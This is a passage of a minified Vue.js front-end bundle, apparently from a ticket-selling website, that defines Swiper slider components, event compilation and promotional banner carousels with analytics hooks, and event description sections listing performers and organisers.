s=i=>{o.indexOf(i)<0&&o.push(i)};if(n&&a){const i=a.map(l),u=n.map(l);i.join("")!==u.join("")&&s("children"),a.length!==n.length&&s("children")}return Zt.filter(i=>i[0]==="_").map(i=>i.replace(/_/,"")).forEach(i=>{if(i in e&&i in t)if(fe(e[i])&&fe(t[i])){const u=Object.keys(e[i]),m=Object.keys(t[i]);u.length!==m.length?s(i):(u.forEach(c=>{e[i][c]!==t[i][c]&&s(i)}),m.forEach(c=>{e[i][c]!==t[i][c]&&s(i)}))}else e[i]!==t[i]&&s(i)}),o}function Ze(e,t,n){e===void 0&&(e={});const a=[],l={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]},o=(s,d)=>{Array.isArray(s)&&s.forEach(i=>{const u=typeof i.type=="symbol";d==="default"&&(d="container-end"),u&&i.children?o(i.children,"default"):i.type&&(i.type.name==="SwiperSlide"||i.type.name==="AsyncComponentWrapper")?a.push(i):l[d]&&l[d].push(i)})};return Object.keys(e).forEach(s=>{if(typeof e[s]!="function")return;const d=e[s]();o(d,s)}),n.value=t.value,t.value=a,{slides:a,slots:l}}function ha({swiper:e,slides:t,passedParams:n,changedParams:a,nextEl:l,prevEl:o,scrollbarEl:s,paginationEl:d}){const i=a.filter(w=>w!=="children"&&w!=="direction"),{params:u,pagination:m,navigation:c,scrollbar:f,virtual:g,thumbs:S}=e;let v,_,E,O,M;a.includes("thumbs")&&n.thumbs&&n.thumbs.swiper&&u.thumbs&&!u.thumbs.swiper&&(v=!0),a.includes("controller")&&n.controller&&n.controller.control&&u.controller&&!u.controller.control&&(_=!0),a.includes("pagination")&&n.pagination&&(n.pagination.el||d)&&(u.pagination||u.pagination===!1)&&m&&!m.el&&(E=!0),a.includes("scrollbar")&&n.scrollbar&&(n.scrollbar.el||s)&&(u.scrollbar||u.scrollbar===!1)&&f&&!f.el&&(O=!0),a.includes("navigation")&&n.navigation&&(n.navigation.prevEl||o)&&(n.navigation.nextEl||l)&&(u.navigation||u.navigation===!1)&&c&&!c.prevEl&&!c.nextEl&&(M=!0);const j=w=>{e[w]&&(e[w].destroy(),w==="navigation"?(u[w].prevEl=void 0,u[w].nextEl=void 0,e[w].prevEl=void 0,e[w].nextEl=void 0):(u[w].el=void 0,e[w].el=void 0))};i.forEach(w=>{if(fe(u[w])&&fe(n[w]))de(u[w],n[w]);else{const A=n[w];(A===!0||A===!1)&&(w==="navigation"||w==="pagination"||w==="scrollbar")?A===!1&&j(w):u[w]=n[w]}}),i.includes("controller")&&!_&&e.controller&&e.controller.control&&u.controller&&u.controller.control&&(e.controller.control=u.controller.control),a.includes("children")&&t&&g&&u.virtual.enabled?(g.slides=t,g.update(!0)):a.includes("children")&&e.lazy&&e.params.lazy.enabled&&e.lazy.load(),v&&S.init()&&S.update(!0),_&&(e.controller.control=u.controller.control),E&&(d&&(u.pagination.el=d),m.init(),m.render(),m.update()),O&&(s&&(u.scrollbar.el=s),f.init(),f.updateSize(),f.setTranslate()),M&&(l&&(u.navigation.nextEl=l),o&&(u.navigation.prevEl=o),c.init(),c.update()),a.includes("allowSlideNext")&&(e.allowSlideNext=n.allowSlideNext),a.includes("allowSlidePrev")&&(e.allowSlidePrev=n.allowSlidePrev),a.includes("direction")&&e.changeDirection(n.direction,!1),e.update()}function xa(e,t,n){if(!n)return null;const a=e.value.isHorizontal()?{[e.value.rtlTranslate?"right":"left"]:"".concat(n.offset,"px")}:{top:"".concat(n.offset,"px")};return t.filter((l,o)=>o>=n.from&&o<=n.to).map(l=>(l.props||(l.props={}),l.props.style||(l.props.style={}),l.props.swiperRef=e,l.props.style=a,G(l.type,{...l.props},l.children)))}const wa=e=>{!e||e.destroyed||!e.params.virtual||e.params.virtual&&!e.params.virtual.enabled||(e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),e.lazy&&e.params.lazy.enabled&&e.lazy.load(),e.parallax&&e.params.parallax&&e.params.parallax.enabled&&e.parallax.setTranslate())},De={name:"Swiper",props:{tag:{type:String,default:"div"},wrapperTag:{type:String,default:"div"},modules:{type:Array,default:void 0},init:{type:Boolean,default:void 0},direction:{type:String,default:void 0},touchEventsTarget:{type:String,default:void 0},initialSlide:{type:Number,default:void 0},speed:{type:Number,default:void 0},cssMode:{type:Boolean,default:void 0},updateOnWindowResize:{type:Boolean,default:void 0},resizeObserver:{type:Boolean,default:void 0},nested:{type:Boolean,default:void 0},focusableElements:{type:String,default:void 0},width:{type:Number,default:void 0},height:{type:Number,default:void 0},preventInteractionOnTransition:{type:Boolean,default:void 0},userAgent:{type:String,default:void 0},url:{type:String,default:void 0},edgeSwipeDetection:{type:[Boolean,String],default:void 0},edgeSwipeThreshold:{type:Number,default:void 0},autoHeight:{type:Boolean,default:void 0},setWrapperSize:{type:Boolean,default:void 0},virtualTranslate:{type:Boolean,default:void 0},effect:{type:String,default:void 0},breakpoints:{type:Object,default:void 0},spaceBetween:{type:Number,default:void 0},slidesPerView:{type:[Number,String],default:void 0},maxBackfaceHiddenSlides:{type:Number,default:void 0},slidesPerGroup:{type:Number,default:void 0},slidesPerGroupSkip:{type:Number,default:void 0},slidesPerGroupAuto:{type:Boolean,default:void 0},centeredSlides:{type:Boolean,default:void 0},centeredSlidesBounds:{type:Boolean,default:void 0},slidesOffsetBefore:{type:Number,default:void 0},slidesOffsetAfter:{type:Number,default:void 0},normalizeSlideIndex:{type:Boolean,default:void 0},centerInsufficientSlides:{type:Boolean,default:void 0},watchOverflow:{type:Boolean,default:void 0},roundLengths:{type:Boolean,default:void 0},touchRatio:{type:Number,default:void 0},touchAngle:{type:Number,default:void 0},simulateTouch:{type:Boolean,default:void 0},shortSwipes:{type:Boolean,default:void 0},longSwipes:{type:Boolean,default:void 0},longSwipesRatio:{type:Number,default:void 0},longSwipesMs:{type:Number,default:void 0},followFinger:{type:Boolean,default:void 0},allowTouchMove:{type:Boolean,default:void 0},threshold:{type:Number,default:void 0},touchMoveStopPropagation:{type:Boolean,default:void 0},touchStartPreventDefault:{type:Boolean,default:void 0},touchStartForcePreventDefault:{type:Boolean,default:void 0},touchReleaseOnEdges:{type:Boolean,default:void 0},uniqueNavElements:{type:Boolean,default:void 0},resistance:{type:Boolean,default:void 0},resistanceRatio:{type:Number,default:void 0},watchSlidesProgress:{type:Boolean,default:void 0},grabCursor:{type:Boolean,default:void 0},preventClicks:{type:Boolean,default:void 0},preventClicksPropagation:{type:Boolean,default:void 0},slideToClickedSlide:{type:Boolean,default:void 0},preloadImages:{type:Boolean,default:void 0},updateOnImagesReady:{type:Boolean,default:void 0},loop:{type:Boolean,default:void 0},loopAdditionalSlides:{type:Number,default:void 0},loopedSlides:{type:Number,default:void 0},loopedSlidesLimit:{type:Boolean,default:!0},loopFillGroupWithBlank:{type:Boolean,default:void 0},loopPreventsSlide:{type:Boolean,default:void 0},rewind:{type:Boolean,default:void 0},allowSlidePrev:{type:Boolean,default:void 0},allowSlideNext:{type:Boolean,default:void 0},swipeHandler:{type:Boolean,default:void 0},noSwiping:{type:Boolean,default:void 0},noSwipingClass:{type:String,default:void 0},noSwipingSelector:{type:String,default:void 0},passiveListeners:{type:Boolean,default:void 0},containerModifierClass:{type:String,default:void 0},slideClass:{type:String,default:void 0},slideBlankClass:{type:String,default:void 0},slideActiveClass:{type:String,default:void 0},slideDuplicateActiveClass:{type:String,default:void 0},slideVisibleClass:{type:String,default:void 0},slideDuplicateClass:{type:String,default:void 0},slideNextClass:{type:String,default:void 0},slideDuplicateNextClass:{type:String,default:void 0},slidePrevClass:{type:String,default:void 0},slideDuplicatePrevClass:{type:String,default:void 0},wrapperClass:{type:String,default:void 0},runCallbacksOnInit:{type:Boolean,default:void 0},observer:{type:Boolean,default:void 0},observeParents:{type:Boolean,default:void 0},observeSlideChildren:{type:Boolean,default:void 0},a11y:{type:[Boolean,Object],default:void 0},autoplay:{type:[Boolean,Object],default:void 0},controller:{type:Object,default:void 0},coverflowEffect:{type:Object,default:void 0},cubeEffect:{type:Object,default:void 0},fadeEffect:{type:Object,default:void 0},flipEffect:{type:Object,default:void 0},creativeEffect:{type:Object,default:void 0},cardsEffect:{type:Object,default:void 0},hashNavigation:{type:[Boolean,Object],default:void 0},history:{type:[Boolean,Object],default:void 0},keyboard:{type:[Boolean,Object],default:void 0},lazy:{type:[Boolean,Object],default:void 0},mousewheel:{type:[Boolean,Object],default:void 0},navigation:{type:[Boolean,Object],default:void 0},pagination:{type:[Boolean,Object],default:void 0},parallax:{type:[Boolean,Object],default:void 0},scrollbar:{type:[Boolean,Object],default:void 0},thumbs:{type:Object,default:void 0},virtual:{type:[Boolean,Object],default:void 0},zoom:{type:[Boolean,Object],default:void 0},grid:{type:[Object],default:void 0},freeMode:{type:[Boolean,Object],default:void 0},enabled:{type:Boolean,default:void 0}},emits:["_beforeBreakpoint","_containerClasses","_slideClass","_slideClasses","_swiper","_freeModeNoMomentumRelease","activeIndexChange","afterInit","autoplay","autoplayStart","autoplayStop","autoplayPause","autoplayResume","beforeDestroy","beforeInit","beforeLoopFix","beforeResize","beforeSlideChangeStart","beforeTransitionStart","breakpoint","changeDirection","click","disable","doubleTap","doubleClick","destroy","enable","fromEdge","hashChange","hashSet","imagesReady","init","keyPress","lazyImageLoad","lazyImageReady","lock","loopFix","momentumBounce","navigationHide","navigationShow","navigationPrev","navigationNext","observerUpdate","orientationchange","paginationHide","paginationRender","paginationShow","paginationUpdate","progress","reachBeginning","reachEnd","realIndexChange","resize","scroll","scrollbarDragEnd","scrollbarDragMove","scrollbarDragStart","setTransition","setTranslate","slideChange","slideChangeTransitionEnd","slideChangeTransitionStart","slideNextTransitionEnd","slideNextTransitionStart","slidePrevTransitionEnd","slidePrevTransitionStart","slideResetTransitionStart","slideResetTransitionEnd","sliderMove","sliderFirstMove","slidesLengthChange","slidesGridLengthChange","snapGridLengthChange","snapIndexChange","swiper","tap","toEdge","touchEnd","touchMove","touchMoveOpposite","touchStart","transitionEnd","transitionStart","unlock","update","virtualUpdate","zoomChange"],setup(e,t){let{slots:n,emit:a}=t;const{tag:l,wrapperTag:o}=e,s=B("swiper"),d=B(null),i=B(!1),u=B(!1),m=B(null),c=B(null),f=B(null),g={value:[]},S={value:[]},v=B(null),_=B(null),E=B(null),O=B(null),{params:M,passedParams:j}=Bt(e,!1);Ze(n,g,S),f.value=j,S.value=g.value;const w=()=>{Ze(n,g,S),i.value=!0};if(M.onAny=function(R){for(var I=arguments.length,U=new Array(I>1?I-1:0),N=1;N<I;N++)U[N-1]=arguments[N];a(R,...U)},Object.assign(M.on,{_beforeBreakpoint:w,_containerClasses(R,I){s.value=I}}),c.value=new Ne(M),c.value.loopCreate=()=>{},c.value.loopDestroy=()=>{},M.loop&&(c.value.loopedSlides=Xt(g.value,M)),c.value.virtual&&c.value.params.virtual.enabled){c.value.virtual.slides=g.value;const R={cache:!1,slides:g.value,renderExternal:I=>{d.value=I},renderExternalUpdate:!1};de(c.value.params.virtual,R),de(c.value.originalParams.virtual,R)}ot(()=>{!u.value&&c.value&&(c.value.emitSlidesClasses(),u.value=!0);const{passedParams:R}=Bt(e,!1),I=ba(R,f.value,g.value,S.value,U=>U.props&&U.props.key);f.value=R,(I.length||i.value)&&c.value&&!c.value.destroyed&&ha({swiper:c.value,slides:g.value,passedParams:R,changedParams:I,nextEl:v.value,prevEl:_.value,scrollbarEl:O.value,paginationEl:E.value}),i.value=!1}),ue("swiper",c),ae(d,()=>{we(()=>{wa(c.value)})}),Y(()=>{m.value&&(_a({el:m.value,nextEl:v.value,prevEl:_.value,paginationEl:E.value,scrollbarEl:O.value,swiper:c.value},M),a("swiper",c.value))}),Me(()=>{c.value&&!c.value.destroyed&&c.value.destroy(!0,!1)});function A(R){return M.virtual?xa(c,R,d.value):!M.loop||c.value&&c.value.destroyed?(R.forEach(I=>{I.props||(I.props={}),I.props.swiperRef=c}),R):ya(c,R,M)}return()=>{const{slides:R,slots:I}=Ze(n,g,S);return G(l,{ref:m,class:Jt(s.value)},[I["container-start"],G(o,{class:"swiper-wrapper"},[I["wrapper-start"],A(R),I["wrapper-end"]]),qt(e)&&[G("div",{ref:_,class:"swiper-button-prev"}),G("div",{ref:v,class:"swiper-button-next"})],Qt(e)&&G("div",{ref:O,class:"swiper-scrollbar"}),Kt(e)&&G("div",{ref:E,class:"swiper-pagination"}),I["container-end"]])}}},Ue={name:"SwiperSlide",props:{tag:{type:String,default:"div"},swiperRef:{type:Object,required:!1},zoom:{type:Boolean,default:void 0},virtualIndex:{type:[String,Number],default:void 0}},setup(e,t){let{slots:n}=t,a=!1;const{swiperRef:l}=e,o=B(null),s=B("swiper-slide");function d(u,m,c){m===o.value&&(s.value=c)}Y(()=>{!l||!l.value||(l.value.on("_slideClass",d),a=!0)}),En(()=>{a||!l||!l.value||(l.value.on("_slideClass",d),a=!0)}),ot(()=>{!o.value||!l||!l.value||l.value.destroyed&&s.value!=="swiper-slide"&&(s.value="swiper-slide")}),Me(()=>{!l||!l.value||l.value.off("_slideClass",d)});const i=V(()=>({isActive:s.value.indexOf("swiper-slide-active")>=0||s.value.indexOf("swiper-slide-duplicate-active")>=0,isVisible:s.value.indexOf("swiper-slide-visible")>=0,isDuplicate:s.value.indexOf("swiper-slide-duplicate")>=0,isPrev:s.value.indexOf("swiper-slide-prev")>=0||s.value.indexOf("swiper-slide-duplicate-prev")>=0,isNext:s.value.indexOf("swiper-slide-next")>=0||s.value.indexOf("swiper-slide-duplicate-next")>=0}));return ue("swiperSlide",i),()=>G(e.tag,{class:Jt("".concat(s.value)),ref:o,"data-swiper-slide-index":e.virtualIndex},e.zoom?G("div",{class:"swiper-zoom-container","data-swiper-zoom":typeof e.zoom=="number"?e.zoom:void 0},n.default&&n.default(i.value)):n.default&&n.default(i.value))}},Sa=z({__name:"CompilationSlider",props:{value:{},lazy:{type:Boolean,default:!1}},emits:["transitionEnd","reachEnd","mounted","navigation","compilationClick"],setup(e,{expose:t,emit:n}){const a=e,l=n,o=B([]),s=B([]),{getCompilationItemEcommerce:d}=Se(),i=f=>{c(),l("transitionEnd",f)},u=f=>{l("reachEnd",f)},m=()=>o.value[0].getSlide(),c=()=>{s.value=[],o.value.forEach(f=>{const g=f.$el;if(!g.classList.contains("swiper-slide-visible"))return;const S=g.getAttribute("data-index"),v=a.value.items[S];s.value.push(d(v))})};return t({getSlide:m}),Y(()=>{c(),l("mounted")}),(f,g)=>{const S=Yt,v=qn,_=pt,E=Gt,O=Ft,M=ce("ui-test-name");return r(),x(O,{skeleton:!1,"slider-name":"main-compilation-slider-".concat(f.value.id)},{title:b(()=>[H($(S,{value:f.value,class:"!pl-0"},null,8,["value"]),[[M,"compilationHeader"]])]),slider:b(()=>[$(E,{"active-items":p(s),"event-name":"view_item_list"},{default:b(()=>[$(_,{onError:()=>{}},{default:b(()=>[$(p(De),{id:"main-compilation-slider-".concat(f.value.id),modules:[p(Wt)],navigation:{nextEl:"#main-compilation-slider-".concat(f.value.id,"-next"),prevEl:"#main-compilation-slider-".concat(f.value.id,"-prev")},autoplay:!1,"watch-overflow":"","watch-slides-progress":"","slides-per-view":"auto",class:"no-right-overflow",onTransitionEnd:i,onReachEnd:u,onNavigationNext:g[1]||(g[1]=j=>f.$emit("navigation")),onNavigationPrev:g[2]||(g[2]=j=>f.$emit("navigation"))},{default:b(()=>[(r(!0),y(F,null,J(f.value.items,(j,w)=>(r(),x(p(Ue),{ref_for:!0,ref_key:"slides",ref:o,key:"expected-event-".concat(j.object.id),"data-index":w,class:"mr-5 !h-auto !w-[11.875rem] last:mr-0 sm:mr-2 sm:!w-40 xs:mr-3 xs:!w-[11.5rem]"},{default:b(()=>[$(v,{class:"h-full",tag:"div",item:j,lazy:f.lazy||w>5,onClick:g[0]||(g[0]=A=>f.$emit("compilationClick",[A]))},null,8,["item","lazy"])]),_:2},1032,["data-index"]))),128))]),_:1},8,["id","modules","navigation"])]),_:1})]),_:1},8,["active-items"])]),_:1},8,["slider-name"])}}}),ka=["href"],$a={class:"sr-only"},Ea=z({__name:"BannerListItem",props:{item:{},isMobile:{type:Boolean,default:!1}},emits:["click"],setup(e){const t=e,{containerSizedImageOptions:n}=Dt(),{getAbsoluteLink:a}=Lt(),l=V(()=>{var o,s;return t.isMobile?(o=t.item)==null?void 0:o.mobileAdvertising:(s=t.item)==null?void 0:s.advertising});return(o,s)=>{const d=dt,i=ze;return r(),y("div",{class:"h-full min-h-full",onClick:s[0]||(s[0]=u=>o.$emit("click"))},[h("a",{href:o.item.href?p(a)(o.item.href):o.item.url,class:q([{"min-h-full":!o.isMobile,"min-h-full !aspect-2":o.isMobile},"block"])},[o.item.image||o.item.mobileImage?(r(),x(d,{key:0,loading:"lazy",class:q({"!aspect-2":o.isMobile}),options:{width:1270,enlarge:1},"size-options":p(n),alt:o.item.title,src:o.isMobile?o.item.mobileImage:o.item.image},null,8,["class","size-options","alt","src"])):P("",!0),h("p",$a,L(o.item.title),1),o.item.ageGroup?(r(),x(i,{key:1,type:"small",class:q(["absolute top-2.5",p(l)?"left-20 ml-2.5":"left-2.5"])},{default:b(()=>[T(L(o.item.ageGroup.name),1)]),_:1},8,["class"])):P("",!0)],10,ka)])}}}),Ca=(e=5e3,t)=>{const n=B({delay:e});return n.value={...n.value,pauseOnMouseEnter:!0,disableOnInteraction:!1},{autoplay:n}},Pa={class:"relative h-[256px] max-h-[256px] w-full md:h-[175px] md:max-h-[175px]"},Ma=z({__name:"BannerList",props:{items:{},sliderName:{}},emits:["transitionEnd","reachEnd","mounted","bannerClick"],setup(e,{emit:t}){const n=e,a=t,l=B(0),o=V(()=>n.items[l.value]),{autoplay:s}=Ca(5e3),d=v=>{a("transitionEnd",v)},i=v=>{l.value=v.realIndex},u=v=>{a("reachEnd",v)},m=V(()=>{var v,_;return{...o.value,promotion_id:(v=o==null?void 0:o.value)==null?void 0:v.id,promotion_name:"Акция ".concat((_=o==null?void 0:o.value)==null?void 0:_.title)}});Y(()=>{a("mounted")});const{isMobile:c}=He(),f=V(()=>{var v;return(v=n.items)==null?void 0:v.filter(_=>_.image)}),g=V(()=>{var v;return(v=n.items)==null?void 0:v.filter(_=>_.mobileImage)}),S=V(()=>{var v,_,E,O,M;return((v=n.items)==null?void 0:v.length)===1?c?(_=g.value[0])==null?void 0:_.mobileAdvertising:(E=f.value[0])==null?void 0:E.advertising:c?(O=g.value[l.value])==null?void 0:O.mobileAdvertising:(M=f.value[l.value])==null?void 0:M.advertising});return(v,_)=>{const E=Kn,O=Ea,M=pt,j=Gt;return(p(c)?p(g).length:p(f).length)?(r(),x(j,{key:0,"active-items":[p(m)],"event-name":"view_promotion"},{default:b(()=>[h("div",Pa,[h("noindex",null,[p(S)?(r(),x(E,{key:0,value:p(S),"position-y":"top",onClick:_[0]||(_[0]=tt(()=>{},["stop"]))},null,8,["value"])):P("",!0)]),$(M,{onError:()=>{}},{default:b(()=>[p(c)?(r(),x(p(De),{key:1,id:v.sliderName,ref:"previewSlider",class:"size-full max-h-full overflow-hidden rounded-xl","watch-slides-progress":"","slides-per-view":1,modules:[p(Ot)],autoplay:p(s),loop:!0,onTransitionEnd:d,onReachEnd:u,onTransitionStart:i},{default:b(()=>[(r(!0),y(F,null,J(p(g),(w,A)=>(r(),x(p(Ue),{key:"swiper-slide-".concat(w.id,"-").concat(A),class:"max-h-full w-full overflow-hidden rounded-xl lg:h-full"},{default:b(()=>[$(O,{item:w,"is-mobile":"",onClick:R=>v.$emit("bannerClick",[{promotion_name:"Акция ".concat(w.title),url:w.href,promotion_id:w.id,creative_name:w.title,index:A,location_id:"Горизонтальный баннер",count_banner:v.items.length}])},null,8,["item","onClick"])]),_:2},1024))),128))]),_:1},8,["id","modules","autoplay"])):(r(),x(p(De),{key:0,id:v.sliderName,ref:"previewSlider",class:"size-full max-h-full overflow-hidden rounded-xl","watch-slides-progress":"","slides-per-view":1,modules:[p(Ot)],autoplay:p(s),loop:!0,onTransitionEnd:d,onReachEnd:u,onTransitionStart:i},{default:b(()=>[(r(!0),y(F,null,J(p(f),(w,A)=>(r(),x(p(Ue),{key:"swiper-slide-".concat(w.id,"-").concat(A),class:"max-h-full w-full overflow-hidden rounded-xl lg:h-full"},{default:b(()=>[$(O,{item:w,onClick:R=>v.$emit("bannerClick",[{promotion_name:"Акция ".concat(w.title),url:w.href,promotion_id:w.id,creative_name:w.title,index:A,location_id:"Горизонтальный баннер",count_banner:v.items.length}])},null,8,["item","onClick"])]),_:2},1024))),128))]),_:1},8,["id","modules","autoplay"]))]),_:1})])]),_:1},8,["active-items"])):P("",!0)}}}),Oa=z({__name:"CompilationCard",props:{value:{},skeleton:{type:Boolean},isSlider:{type:Boolean,default:!1},analytics:{type:Boolean,default:!1},compilationAnalyticsEvent:{default:""},bannerAnalyticsEvent:{default:""},compilationListAnalyticsEvent:{default:""},noBanner:{type:Boolean,default:!1},lazy:{type:Boolean,default:!1},customTitle:{default:""},smartplacementBanners:{}},setup(e){const t=e,n=ct(),a=(c,f)=>{n.impressionContentClicked(c[0].promotion_id),f(c)},{createAnalyticsEvent:l}=Se();function o(){l({event:"flip_recomendation",isRequiredValuesNeed:!0,yandexMetrika:!0})}const s=B(null),d=B(null),i=He(),u=V(()=>t.isSlider||i.isMobileOrTablet),m=V(()=>{var c;return t.smartplacementBanners&&((c=t.smartplacementBanners)!=null&&c.length)?t.smartplacementBanners:t.value.banners});return(c,f)=>{var A,R;const g=Ie,S=Yt,v=Jn,_=Qn,E=ga,O=Sa,M=Ma,j=Zn,w=ce("ui-test-name");return r(),y("div",{ref_key:"wrapper",ref:d,class:"w-full"},[c.skeleton?(r(),x(j,{key:1})):(r(),y(F,{key:0},[c.customTitle?(r(),x(g,{key:0,class:"!p-0",tag:"h2"},{default:b(()=>[T(L(c.customTitle),1)]),_:1})):!p(u)&&((R=(A=c.value)==null?void 0:A.items)!=null&&R.length)?H((r(),x(S,{key:1,class:"mb-5",value:c.value},null,8,["value"])),[[w,"compilationHeader"]]):P("",!0),p(u)?(r(),x(E,{key:3,tag:"div",event:c.compilationAnalyticsEvent,class:"flex items-center rounded-xl"},{default:b(({analyticsHandler:I})=>[$(O,{ref_key:"slider",ref:s,value:c.value,lazy:c.lazy,onCompilationClick:U=>c.analytics&&I(U),onNavigation:o},null,8,["value","lazy","onCompilationClick"])]),_:1},8,["event"])):(r(),x(E,{key:2,event:c.compilationListAnalyticsEvent},{default:b(({analyticsHandler:I})=>[$(_,{"items-list":c.value.items,"event-name":"view_item_list"},{default:b(({observer:U})=>[$(v,{observer:U,items:c.value.items,lazy:c.lazy,onItemClick:N=>c.analytics&&I(N)},null,8,["observer","items","lazy","onItemClick"])]),_:2},1032,["items-list"])]),_:1},8,["event"])),c.noBanner?P("",!0):(r(),x(E,{key:4,tag:"div",event:c.bannerAnalyticsEvent,class:"flex items-center rounded-xl"},{default:b(({analyticsHandler:I})=>[p(m)?H((r(),x(M,{key:0,class:"mt-10 w-full",items:p(m),"slider-name":"banner-slider-".concat(c.value.id),onBannerClick:U=>a(U,I)},null,8,["items","slider-name","onBannerClick"])),[[w,"bannerList"]]):P("",!0)]),_:1},8,["event"]))],64))],512)}}}),Ba={key:0},za=["innerHTML"],Ia=["innerHTML"],Aa=z({__name:"ContentPageCard",props:{value:{},isCard:{type:Boolean,default:!1}},async setup(e){const t=e,n=Tt(),a=B(!1),l=V(()=>t.value.split(/<!-- Selection-\d+ -->/)),o=B([]),s=B([]);Y(async()=>{o.value=Array.from(t.value.matchAll(/<!-- Selection-(\d+) -->/g)).map(i=>Number(i[1])),s.value=await Promise.all(o.value.map(d))});async function d(i){const{data:u}=await n.$api.resources.compilation.getById(i,15);return u}return Oe(()=>{var u,m;const i=document.createElement("div");i.innerHTML=(u=t.value)==null?void 0:u.replace(/\n+/g,"").trim(),a.value=!((m=i.textContent)!=null&&m.replace(/(\n+|\s+)/g,""))}),(i,u)=>{const m=ve,c=Oa,f=Vt;return p(a)?P("",!0):(r(),y("section",Ba,[i.isCard?(r(),x(m,{key:0,class:"border-contrast--full !rounded-md !p-5"},{default:b(()=>[h("div",{class:"content-block",innerHTML:i.value},null,8,za)]),_:1})):(r(!0),y(F,{key:1},J(p(l),(g,S)=>(r(),y("div",{key:g},[$(f,null,{default:b(()=>{var v;return[S>0&&p(s)[S-1]?(r(),x(c,{key:(v=p(s)[S-1])==null?void 0:v.id,class:"compilation-card mt-10 sm:mb-5",skeleton:!1,value:p(s)[S-1],"no-banner":"","custom-title":"Афиша событий"},null,8,["value"])):P("",!0)]}),_:2},1024),h("div",{class:"content-block",innerHTML:g},null,8,Ia)]))),128))]))}}}),Ra={class:"mb-5"},ja={class:"min-w-[250px] basis-1/5 pr-2 font-semibold first-letter:uppercase"},Ta=z({__name:"EntertainmentPassportPerformers",props:{performers:{}},setup(e){return(t,n)=>{const a=ut;return r(),y("div",Ra,[(r(!0),y(F,null,J(t.performers,l=>(r(),y("dl",{key:l.role.slug,class:"mb-2 flex md:flex-col md:items-start"},[h("dt",ja,L(l.artists.length>1?l.role.pluralName:l.role.singularName)+": ",1),h("dd",null,[(r(!0),y(F,null,J(l.artists,(o,s)=>(r(),x(a,{key:"".concat(o.id),class:"inline-block pr-2 capitalize underline underline-offset-2 first-letter:uppercase",to:"https://kassir.ru/artists/".concat(o.slug)},{default:b(()=>[T(L("".concat(o.name).concat(s!==l.artists.length-1?",":"")),1)]),_:2},1032,["to"]))),128))])]))),128))])}}}),La={class:"flex items-center md:flex-col md:items-start"},Va={class:"min-w-[250px] basis-1/5 pr-2 font-semibold"},Na={class:"flex items-center md:flex-col md:items-start"},Da={class:"min-w-[250px] basis-1/5 pr-2 font-semibold"},Ua={key:0,class:"flex items-center md:flex-col md:items-start"},Ha={class:"min-w-[250px] basis-1/5 pr-2 font-semibold"},Fa=z({__name:"EntertainmentPassportPlanner",props:{planners:{}},setup(e){return(t,n)=>{const a=ce("ui-test-name");return r(),y("div",null,[(r(!0),y(F,null,J(t.planners,l=>(r(),y("dl",{key:l.id},[h("div",La,[H((r(),y("dt",Va,n[0]||(n[0]=[T(" Организатор мероприятия: ")]))),[[a,"eventOrganizationNameHead"]]),H((r(),y("dd",null,[T(L(l.title),1)])),[[a,"eventOrganizationNameValue"]])]),h("div",Na,[H((r(),y("dt",Da,n[1]||(n[1]=[T(" ИНН/ОГРН: ")]))),[[a,"eventOrganizationInnHead"]]),H((r(),y("dd",null,[T(L(l.inn||"-")+"/"+L(l.ogrn||"-"),1)])),[[a,"eventOrganizationInnValue"]])]),l.address?(r(),y("div",Ua,[H((r(),y("dt",Ha,n[2]||(n[2]=[T(" Юридический адрес: ")]))),[[a,"eventOrganizationAddressHead"]]),H((r(),y("dd",null,[T(L(l.address.addressString),1)])),[[a,"eventOrganizationAddressValue"]])])):P("",!0)]))),128))])}}}),Wa=te(ne),Ya={class:"text-sm"},Ga=z({__name:"EntertainmentPassportDescription",props:{description:{default:""},planners:{default:()=>[]},performers:{default:()=>[]},analytics:{}},setup(e){const t=e,n=B(!1),a=()=>{n.value=!n.value},l=s=>{var d;!n.value||!((d=t.analytics)!=null&&d.enable)||s()},o=V(()=>{var s,d;return((d=(s=t.description)==null?void 0:s.length)!=null?d:0)+Math.random()});return(s,d)=>{const i=Aa,u=Ta,m=Fa,c=Wa,f=Fe,g=me;return r(),y("section",Ya,[s.description?(r(),x(i,{key:p(o),value:s.description,class:q(["relative overflow-hidden",[p(n)?"max-h-full":"max-h-[100px]",{"description-short before:absolute before:bottom-0 before:left-0 before:h-[3.75rem] before:w-full before:content-['']":!p(n)}]])},null,8,["value","class"])):P("",!0),(s.description&&p(n)||!s.description)&&s.performers?(r(),x(u,{key:1,performers:s.performers},null,8,["performers"])):P("",!0),(s.description&&p(n)||!s.description)&&s.planners?(r(),x(m,{key:2,planners:s.planners},null,8,["planners"])):P("",!0),s.description?(r(),x(g,{key:3,event:s.analytics.eventName||"","event-data":"full","yandex-metrika":"","event-value":s.analytics.eventValue||"",class:"mt-4"},{default:b(({analyticsHandler:S})=>[$(f,{third:"",color:"primary",class:"relative z-10 flex items-center border-neutral-300 !px-4 !py-2 text-sm font-semibold tablet:w-full tablet:justify-center",onClick:v=>(a(),l(S))},{default:b(()=>[$(c,{name:p(n)?"chevron-up":"chevron-down",outline:"",class:"mr-1 size-3"},null,8,["name"]),T(" "+L(p(n)?"Свернуть описание":"Развернуть описание"),1)]),_:2},1032,["onClick"])]),_:1},8,["event","event-value"])):P("",!0)])}}}),qa={},Ka={class:"animate-pulse"},Qa={class:"relative grid grid-cols-1 grid-rows-[auto_1fr_auto_auto] overflow-hidden xs:pb-5"},Ja={class:"z-[1] col-span-full row-start-1 row-end-1 mx-5 mt-5 flex flex-wrap content-start"},Za={class:"mb-5 flex flex-wrap"},Xa={class:"mb-5 xs:mb-0"};function el(e,t){const n=ge,a=ve;return r(),y("div",Ka,[$(a,{class:"border-contrast--full overflow-hidden !py-0"},{default:b(()=>[h("section",Qa,[h("div",Ja,[h("div",{class:q(["size-10 rounded-full bg-neutral-300",["mb-2 mr-4 size-10","xl:max-h-8 xl:w-8","md:max-h-7 md:w-7","lg:mr-3"]])}),t[0]||(t[0]=h("div",{class:"mb-2 mr-4 h-10 w-24 rounded-full bg-neutral-300 p-3 xl:max-h-8 xl:p-2 lg:mr-3 md:max-h-7"},[h("div",{class:"size-4 rounded-full bg-neutral-400 md:size-3"})],-1)),t[1]||(t[1]=h("div",{class:"mb-2 mr-4 h-10 w-52 rounded-full bg-neutral-300 p-3 xl:max-h-8 xl:p-2 lg:mr-3 md:max-h-7 xs:hidden"},[h("div",{class:"size-4 rounded-full bg-neutral-400 md:size-3"})],-1))]),h("div",{class:q(["h-[392px] rounded-t-xl bg-neutral-200 xl:h-[392px] lg:h-[288px] md:h-[223px] 